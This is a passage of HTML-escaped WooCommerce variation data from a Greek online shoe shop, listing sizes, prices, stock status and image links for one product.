595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/03\/IMG_E0204a.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/03\/IMG_E0204a-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/03\/IMG_E0204a-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:9547,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;27,00&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;263DN&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6663,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/03\/IMG_E0204a-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/03\/IMG_E0204a.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;37&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:27,&quot;display_regular_price&quot;:27,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_E0204a&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/03\/IMG_E0204a.jpg&quot;,&quot;alt&quot;:&quot;IMG_E0204a&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/03\/IMG_E0204a-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/03\/IMG_E0204a-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/03\/IMG_E0204a-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/03\/IMG_E0204a-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/03\/IMG_E0204a-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/03\/IMG_E0204a.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/03\/IMG_E0204a-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/03\/IMG_E0204a-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:9547,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;27,00&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;263DN&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6664,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/03\/IMG_E0204a-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/03\/IMG_E0204a.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;38&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:27,&quot;display_regular_price&quot;:27,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_E0204a&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/03\/IMG_E0204a.jpg&quot;,&quot;alt&quot;:&quot;IMG_E0204a&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/03\/IMG_E0204a-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/03\/IMG_E0204a-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/03\/IMG_E0204a-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/03\/IMG_E0204a-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/03\/IMG_E0204a-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/03\/IMG_E0204a.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/03\/IMG_E0204a-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/03\/IMG_E0204a-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:9547,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;27,00&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;263DN&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6665,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/03\/IMG_E0204a-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/03\/IMG_E0204a.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;39&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:27,&quot;display_regular_price&quot;:27,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_E0204a&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/03\/IMG_E0204a.jpg&quot;,&quot;alt&quot;:&quot;IMG_E0204a&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/03\/IMG_E0204a-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/03\/IMG_E0204a-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/03\/IMG_E0204a-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/03\/IMG_E0204a-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/03\/IMG_E0204a-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/03\/IMG_E0204a.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/03\/IMG_E0204a-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/03\/IMG_E0204a-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:9547,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;27,00&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;263DN&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6666,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/03\/IMG_E0204a-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/03\/IMG_E0204a.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;40&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:27,&quot;display_regular_price&quot;:27,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_E0204a&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/03\/IMG_E0204a.jpg&quot;,&quot;alt&quot;:&quot;IMG_E0204a&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/03\/IMG_E0204a-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/03\/IMG_E0204a-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/03\/IMG_E0204a-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/03\/IMG_E0204a-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/03\/IMG_E0204a-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/03\/IMG_E0204a.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/03\/IMG_E0204a-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/03\/IMG_E0204a-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:9547,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;27,00&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;263DN&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6667,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/03\/IMG_E0204a-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/03\/IMG_E0204a.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;41&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:27,&quot;display_regular_price&quot;:27,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_E0204a&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/03\/IMG_E0204a.jpg&quot;,&quot;alt&quot;:&quot;IMG_E0204a&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/03\/IMG_E0204a-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/03\/IMG_E0204a-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/03\/IMG_E0204a-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/03\/IMG_E0204a-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/03\/IMG_E0204a-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/03\/IMG_E0204a.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/03\/IMG_E0204a-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/03\/IMG_E0204a-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:9547,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;27,00&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;263DN&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6668,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/03\/IMG_E0204a-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/03\/IMG_E0204a.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;42&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:27,&quot;display_regular_price&quot;:27,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_E0204a&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/03\/IMG_E0204a.jpg&quot;,&quot;alt&quot;:&quot;IMG_E0204a&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/03\/IMG_E0204a-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/03\/IMG_E0204a-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/03\/IMG_E0204a-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/03\/IMG_E0204a-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/03\/IMG_E0204a-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/03\/IMG_E0204a.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/03\/IMG_E0204a-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/03\/IMG_E0204a-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:9547,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;27,00&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;263DN&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6669,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/03\/IMG_E0204a-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/03\/IMG_E0204a.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;43&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:30,&quot;display_regular_price&quot;:30,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_E0204a&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/03\/IMG_E0204a.jpg&quot;,&quot;alt&quot;:&quot;IMG_E0204a&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/03\/IMG_E0204a-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/03\/IMG_E0204a-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/03\/IMG_E0204a-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/03\/IMG_E0204a-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/03\/IMG_E0204a-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/03\/IMG_E0204a.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/03\/IMG_E0204a-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2021\/03\/IMG_E0204a-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:9547,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;30,00&lt;span 